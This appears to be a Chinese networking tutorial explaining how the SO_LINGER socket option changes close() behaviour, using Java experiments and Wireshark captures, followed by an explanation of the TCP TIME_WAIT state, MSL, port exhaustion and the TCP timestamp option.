
0x01 关闭连接的两种方式
前面有介绍过有两种方式可以关闭 TCP 连接
- FIN:优雅关闭,发送 FIN 包表示自己这端所有的数据都已经发送出去了,后面不会再发送数据
- RST:强制连接重置关闭,无法做出什么保证
当调用 socket.close() 的时候会发生什么呢?
正常情况下
- 操作系统等所有的数据发送完才会关闭连接
- 因为是主动关闭,所以连接将处于 TIME_WAIT 两个 MSL
前面说了正常情况,那一定有不正常的情况下,如果我们不想等那么久才彻底关闭这个连接怎么办,这就是我们这篇文章介绍的主角 SO_LINGER
0x02 SO_LINGER
Linux 的套接字选项SO_LINGER 用来改变socket 执行 close() 函数时的默认行为。
linger 的英文释义有逗留、徘徊、继续存留、缓慢消失的意思。这个释义与这个参数真正的含义很接近。
SO_LINGER 启用时,操作系统开启一个定时器,在定时器期间内发送数据,定时时间到直接 RST 连接。
SO_LINGER 参数是一个 linger 结构体,代码如下
1 | struct linger { |
第一个字段 l_onoff 用来表示是否启用 linger 特性,非 0 为启用,0 为禁用 ,linux 内核默认为禁用。这种情况下 close 函数立即返回,操作系统负责把缓冲队列中的数据全部发送至对端
第二个参数 l_linger 在 l_onoff 为非 0 (即启用特性)时才会生效。
- 如果 l_linger 的值为 0,那么调用 close,close 函数会立即返回,同时丢弃缓冲区内所有数据并立即发送 RST 包重置连接
- 如果 l_linger 的值为非 0,那么此时 close 函数在阻塞直到 l_linger 时间超时或者数据发送完毕,发送队列在超时时间段内继续尝试发送,如果发送完成则皆大欢喜,超时则直接丢弃缓冲区内容 并 RST 掉连接。
0x03 实验时间
我们用一个例子来说明上面的三种情况。
服务端代码如下,监听 9999 端口,收到客户端发过来的数据不做任何处理。
1 | import java.util.Date; |
客户端代码如下,客户端往服务器发送 1000 个 “hel” 字符,代码最后输出了 close 函数调用的耗时
1 | import java.net.SocketAddress; |
情况#1
socket.setSoLinger(false, 0)
这个是默认的行为,close 函数立即返回,且服务器应该会收到所有的 30kB 的数据。运行代码同时 wireshark 抓包,客户端输出 close 的耗时为
1 | close time cost: 0 |
wireshark 抓包情况如下,可以看到完成正常四次挥手

整个发送的包大小为 30kB
情况#2
socket.setSoLinger(true, 0)这种情况下,理论上 close 函数应该立刻返回,同时丢弃缓冲区的内容,可能服务端收到的数据只是部分的数据。
客户端终端的输出如下:
1 | close time cost: 0 |
服务端抛出了异常,输出如下:
1 | Exception in thread "main" java.net.SocketException: Connection reset |
通过 wireshark 抓包如下:
可以看到,没有执行正常的四次挥手,客户端直接发送 RST 包,重置了连接。
传输包的大小也没有30kB,只有14kB,说明丢弃了内核缓冲区的 16KB 的数据。
情况#3 socket.setSoLinger(true, 1);
这种情况下,close 函数不会立刻返回,如果在 1s 内数据传输结束,则皆大欢喜,如果在 1s 内数据没有传输完,就直接丢弃掉,同时 RST 连接
运行代码,客户端输出显示 close 函数耗时 17ms,不再是前面两个例子中的 0 ms 了。
1 | close time cost: 17 |
通过 wireshark 抓包可以看到完成了正常的四次挥手
0x04 小结
这篇文章主要介绍了 SO_LINGER 套接字选项对关闭套接字的影响。默认行为下是调用 close 立即返回,但是如果有数据残留在套接字发送缓冲区中,系统将试着把这些数据发送给对端,SO_LINGER 可以改变这个默认设置,具体的规则见下面的思维导图。

20-一个神奇的状态— TIME WAIT
TIME_WAIT 是 TCP 所有状态中最不好理解的一种状态。首先,我们需要明确,只有主动断开的那一方才会进入 TIME_WAIT 状态,且会在那个状态持续 2 个 MSL(Max Segment Lifetime)。
为了讲清楚 TIME_WAIT,需要先介绍一下 MSL 的概念。
0x01 MSL:Max Segment Lifetime
MSL(报文最大生存时间)是 TCP 报文在网络中的最大生存时间。这个值与 IP 报文头的 TTL 字段有密切的关系。
IP 报文头中有一个 8 位的存活时间字段(Time to live, TTL)如下图。 这个存活时间存储的不是具体的时间,而是一个 IP 报文最大可经过的路由数,每经过一个路由器,TTL 减 1,当 TTL 减到 0 时这个 IP 报文会被丢弃。

TTL 经过路由器不断减小的过程如下图所示,假设初始的 TTL 为 12,经过下一个路由器 R1 以后 TTL 变为 11,后面每经过一个路由器以后 TTL 减 1

从上面可以看到 TTL 说的是「跳数」限制而不是「时间」限制,尽管如此我们依然假设最大跳数的报文在网络中存活的时间不可能超过 MSL 秒。Linux 的套接字实现假设 MSL 为 30 秒,因此在 Linux 机器上 TIME_WAIT 状态将持续 60秒。
0x02 构造一个 TIME_WAIT
要构造一个 TIME_WAIT 非常简单,只需要建立一个 TCP 连接,然后断开某一方连接,主动断开的那一方就会进入 TIME_WAIT 状态,我们用 Linux 上开箱即用的 nc 命令来构造一个。过程如下图:

- 在机器 c2 上用
nc -l 8888启动一个 TCP 服务器 - 在机器 c1 上用
nc c2 8888创建一条 TCP 连接 - 在机器 c1 上用
Ctrl+C停止 nc 命令,随后在用netstat -atnp | grep 8888查看连接状态。
1 | netstat -atnp | grep 8888 |
0x03 TIME_WAIT 存在的原因是什么
第一个原因是:数据报文可能在发送途中延迟但最终会到达,因此要等老的“迷路”的重复报文段在网络中过期失效,这样可以避免用相同源端口和目标端口创建新连接时收到旧连接姗姗来迟的数据包,造成数据错乱。
比如下面的例子

假设客户端 10.211.55.2 的 61594 端口与服务端 10.211.55.10 的 8080 端口一开始建立了一个 TCP 连接。
假如客户端发送完 FIN 包以后不等待直接进入 CLOSED 状态,老连接 SEQ=3 的包因为网络的延迟。过了一段时间相同的 IP 和端口号又新建了另一条连接,这样 TCP 连接的四元组就完全一样了。恰好 SEQ 因为回绕等原因也正好相同,那么 SEQ=3 的包就无法知道到底是旧连接的包还是新连接的包了,造成新连接数据的混乱。
TIME_WAIT 等待时间是 2 个 MSL,已经足够让一个方向上的包最多存活 MSL 秒就被丢弃,保证了在创建新的 TCP 连接以后,老连接姗姗来迟的包已经在网络中被丢弃消逝,不会干扰新的连接。
第二个原因是确保可靠实现 TCP 全双工终止连接。关闭连接的四次挥手中,最终的 ACK 由主动关闭方发出,如果这个 ACK 丢失,对端(被动关闭方)将重发 FIN,如果主动关闭方不维持 TIME_WAIT 直接进入 CLOSED 状态,则无法重传 ACK,被动关闭方因此不能及时可靠释放。

如果四次挥手的第 4 步中客户端发送了给服务端的确认 ACK 报文以后不进入 TIME_WAIT 状态,直接进入 CLOSED状态,然后重用端口建立新连接会发生什么呢?如下图所示

主动关闭方如果马上进入 CLOSED 状态,被动关闭方这个时候还处于LAST-ACK状态,主动关闭方认为连接已经释放,端口可以重用了,如果使用相同的端口三次握手发送 SYN 包,会被处于 LAST-ACK状态状态的被动关闭方返回一个 RST,三次握手失败。
0x04 为什么时间是两个 MSL
- 1 个 MSL 确保四次挥手中主动关闭方最后的 ACK 报文最终能达到对端
- 1 个 MSL 确保对端没有收到 ACK 重传的 FIN 报文可以到达
2MS = 去向 ACK 消息最大存活时间(MSL) + 来向 FIN 消息的最大存活时间(MSL)
0x05 TIME_WAIT 的问题
在一个非常繁忙的服务器上,如果有大量 TIME_WAIT 状态的连接会怎么样呢?
- 连接表无法复用
- socket 结构体内存占用
连接表无法复用 因为处于 TIME_WAIT 的连接会存活 2MSL(60s),意味着相同的TCP 连接四元组(源端口、源 ip、目标端口、目标 ip)在一分钟之内都没有办法复用,通俗一点来讲就是“占着茅坑不拉屎”。
假设主动断开的一方是客户端,对于 web 服务器而言,目标地址、目标端口都是固定值(比如本机 ip + 80 端口),客户端的 IP 也是固定的,那么能变化的就只有端口了,在一台 Linux 机器上,端口最多是 65535 个( 2 个字节)。如果客户端与服务器通信全部使用短连接,不停的创建连接,接着关闭连接,客户端机器会造成大量的 TCP 连接进入 TIME_WAIT 状态。
可以来写一个简单的 shell 脚本来测试一下,使用 nc 命令连接 redis 发送 ping 命令以后断开连接。
1 | for i in {1..10000}; do |
查看一下处于 TIME_WAIT 状态的连接的个数,短短的几秒钟内,TIME_WAIT 状态的连接已经有了 8000 多个。
1 | netstat -tnpa | grep -i 6379 | grep TIME_WAIT| wc -l |
如果在 60s 内有超过 65535 次 redis 短连接操作,就会出现端口不够用的情况,这也是使用连接池的一个重要原因。
0x06 应对 TIME_WAIT 的各种操作
针对 TIME_WAIT 持续时间过长的问题,Linux 新增了几个相关的选项,net.ipv4.tcp_tw_reuse 和 net.ipv4.tcp_tw_recycle。下面我们来说明一下这两个参数的用意。 这两个参数都依赖于 TCP 头部的扩展选项:timestamp
0x07 TCP 头部时间戳选项(TCP Timestamps Option,TSopt)
除了我们之前介绍的 MSS、Window Scale 还有以一个非常重要的选项:时间戳(TCP Timestamps Option,TSopt)

它由四部分构成:类别(kind)、长度(Length)、发送方时间戳(TS value)、回显时间戳(TS Echo Reply)。时间戳选项类别(kind)的值等于 8,用来与其它类型的选项区分。长度(length)等于 10。两个时间戳相关的选项都是 4 字节。
如下图所示:

是否使用时间戳选项是在三次握手里面的 SYN 报文里面确定的。下面的包是curl github.com抓包得到的结果。
